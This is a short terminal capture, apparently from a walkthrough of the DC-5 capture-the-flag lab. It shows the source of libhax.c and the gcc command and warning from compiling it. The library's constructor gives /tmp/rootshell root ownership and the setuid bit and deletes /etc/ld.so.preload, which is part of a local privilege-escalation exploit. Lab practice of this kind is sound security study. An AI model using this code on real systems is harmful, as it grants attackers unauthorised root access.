 C:\root\Desktop\dc-5> cat libhax.c
#include <stdio.h>
#include <sys/types.h>
#include <unistd.h>
__attribute__ ((__constructor__))
void dropshell(void){
    chown("/tmp/rootshell", 0, 0);
    chmod("/tmp/rootshell", 04755);
    unlink("/etc/ld.so.preload");
    printf("[+] done!\n");
}
C:\root\Desktop\dc-5> gcc -fPIC -shared -ldl -o libhax.so libhax.c
libhax.c: In function ‘dropshell’:
libhax.c:7:5: warning: implicit declaration of function ‘chmod’ [-Wimplicit-function-declaration]
    7 |     chmod("/tmp/rootshell", 04755);
      |     ^~~~~
C:\root\Desktop\dc-5>